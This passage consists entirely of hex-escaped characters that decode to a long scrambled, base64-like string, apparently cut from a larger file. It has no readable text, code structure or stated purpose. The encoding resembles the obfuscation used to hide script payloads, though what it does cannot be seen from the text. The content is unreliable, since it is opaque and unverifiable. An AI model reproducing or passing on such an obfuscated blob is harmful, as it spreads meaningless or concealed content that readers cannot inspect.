6\x63\x75\x77\x76\x62\x71\x77\x6e\x54\x42\x32\x4c\x62\x41\x77\x54\x65\x71\x75\x76\x68\x44\x5a\x66\x33\x71\x78\x62\x62\x44\x30\x6e\x67\x74\x4e\x44\x6e\x71\x76\x66\x49\x41\x4c\x48\x62\x71\x30\x66\x64\x73\x31\x66\x6e\x73\x76\x66\x49\x41\x4c\x48\x62\x71\x32\x54\x65\x71\x75\x4c\x76\x6d\x30\x66\x33\x71\x4b\x6a\x33\x74\x4d\x6e\x62\x73\x75\x66\x5a\x7a\x30\x66\x76\x73\x68\x44\x62\x73\x65\x50\x58\x73\x77\x44\x6a\x43\x65\x66\x33\x71\x4b\x6a\x33\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x77\x48\x75\x79\x30\x72\x62\x72\x75\x48\x6a\x6d\x78\x44\x62\x7a\x30\x66\x50\x41\x30\x72\x64\x72\x75\x48\x6a\x6d\x78\x44\x62\x43\x65\x66\x33\x71\x30\x7a\x6f\x44\x30\x31\x62\x75\x76\x66\x62\x41\x65\x66\x50\x71\x74\x62\x72\x41\x65\x6e\x6a\x43\x64\x62\x69\x6c\x30\x66\x79\x72\x77\x48\x62\x45\x75\x65\x57\x75\x77\x50\x50\x73\x78\x61\x57\x73\x63\x39\x62\x77\x65\x76\x4f\x71\x4c\x6e\x62\x45\x76\x66\x4f\x41\x75\x4c\x57\x6d\x65\x47\x56\x71\x76\x48\x66\x41\x65\x6a\x50\x71\x74\x62\x72\x41\x67\x4c\x6a\x43\x64\x62\x69\x6c\x30\x66\x79\x72\x77\x48\x63\x44\x30\x35\x62\x75\x77\x72\x6d\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6b\x75\x77\x72\x4d\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6c\x75\x77\x72\x69\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6f\x75\x77\x72\x49\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6a\x75\x77\x72\x65\x76\x30\x66\x64\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x65\x57\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x77\x72\x65\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6d\x77\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x33\x4c\x62\x72\x75\x54\x62\x73\x75\x66\x6c\x71\x75\x4c\x6e\x73\x75\x66\x6b\x71\x4b\x6a\x69\x75\x4e\x66\x6a\x7a\x30\x31\x56\x71\x77\x44\x63\x45\x4b\x35\x4e\x73\x75\x66\x72\x7a\x66\x72\x78\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x72\x7a\x64\x44\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x69\x59\x7a\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4a\x66\x6f\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x6d\x4b\x35\x7a\x71\x75\x4c\x62\x74\x77\x39\x62\x7a\x32\x48\x63\x6d\x32\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x7a\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x58\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x72\x36\x76\x30\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x6e\x75\x77\x72\x36\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4a\x62\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x74\x66\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x4c\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x76\x71\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x67\x75\x77\x76\x6d\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x68\x75\x77\x76\x4d\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x69\x75\x77\x76\x69\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6b\x75\x77\x76\x49\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6c\x75\x77\x76\x32\x76\x30\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6f\x75\x77\x76\x65\x76\x30\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x62\x75\x77\x75\x56\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6e\x4e\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x4e\x6d\x77\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x7a\x76\x48\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x4c\x76\x66\x44\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x72\x76\x66\x4c\x6e\x31\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4a\x7a\x4b\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6e\x75\x35\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x69\x32\x74\x4c\x4c\x62\x73\x75\x66\x6e\x42\x30\x66\x4e\x41\x65\x69\x33\x7a\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x67\x38\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x66\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x7a\x78\x50\x78\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x31\x72\x7a\x78\x50\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x65\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x42\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x31\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x7a\x4c\x62\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x7a\x72\x7a\x4b\x58\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x44\x72\x7a\x4d\x7a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x48\x72\x7a\x4b\x48\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x50\x72\x7a\x4d\x6a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x54\x72\x7a\x4e\x7a\x78\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x35\x72\x7a\x4b\x72\x78\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x66\x72\x7a\x49\x39\x78\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4b\x69\x52\x44\x66\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x68\x43\x58\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x4d\x77\x66\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x7a\x75\x76\x30\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x66\x75\x77\x79\x33\x76\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x6b\x32\x72\x7a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x67\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4b\x69\x35\x74\x4c\x4c\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x49\x54\x6f\x77\x75\x66\x6a\x71\x75\x31\x56\x71\x77\x44\x4f\x71\x49\x39\x4b\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x76\x69\x6e\x64\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x41\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x69\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x4d\x45\x4c\x44\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x74\x76\x66\x4d\x45\x4c\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x72\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x53\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6c\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x7a\x75\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x72\x4c\x66\x7a\x74\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x72\x31\x66\x7a\x7a\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x66\x66\x7a\x73\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x4c\x66\x7a\x79\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x31\x66\x7a\x44\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x74\x4c\x66\x7a\x72\x66\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x71\x76\x66\x7a\x6c\x31\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4d\x4c\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x68\x71\x74\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x76\x4c\x79\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x77\x76\x72\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x72\x77\x74\x44\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x50\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4d\x48\x6f\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x41\x75\x35\x4a\x71\x75\x4c\x62\x74\x77\x39\x62\x7a\x32\x48\x63\x41\x4d\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x6a\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x50\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x48\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x76\x4c\x36\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x6e\x75\x76\x4c\x36\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x72\x66\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x58\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x76\x50\x71\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x67\x75\x76\x50\x6d\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x68\x75\x76\x50\x4d\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x69\x75\x76\x50\x69\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6b\x75\x76\x50\x49\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6c\x75\x76\x50\x32\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6f\x75\x76\x50\x65\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x62\x75\x76\x4f\x56\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x42\x78\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x72\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x77\x4c\x48\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x41\x76\x66\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x72\x76\x66\x41\x6e\x31\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4d\x31\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x42\x65\x35\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x54\x74\x4d\x6e\x62\x73\x75\x66\x6e\x42\x30\x66\x4e\x41\x65\x6a\x55\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x31\x4b\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x66\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x77\x4e\x50\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x31\x72\x77\x4e\x50\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x65\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x42\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x31\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x79\x76\x62\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x7a\x72\x79\x75\x58\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x44\x72\x79\x77\x7a\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x48\x72\x79\x75\x48\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x50\x72\x79\x77\x6a\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x54\x72\x79\x78\x7a\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x35\x72\x79\x75\x72\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x66\x72\x79\x73\x39\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x58\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x32\x43\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x48\x77\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x66\x75\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x66\x75\x77\x65\x33\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x43\x77\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x67\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x57\x74\x4d\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4e\x66\x6f\x79\x30\x66\x6a\x71\x75\x31\x56\x71\x77\x44\x4f\x71\x4e\x6a\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x76\x68\x42\x5a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x41\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x69\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x48\x45\x4c\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x74\x76\x66\x48\x45\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x72\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x53\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6c\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x49\x75\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x72\x4c\x66\x49\x74\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x72\x31\x66\x49\x7a\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x66\x66\x49\x73\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x4c\x66\x49\x79\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x31\x66\x49\x44\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x74\x4c\x66\x49\x72\x66\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x71\x76\x66\x49\x6c\x31\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4e\x76\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x68\x44\x5a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x77\x6a\x79\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x79\x4c\x72\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x72\x79\x4a\x44\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x31\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4e\x72\x6f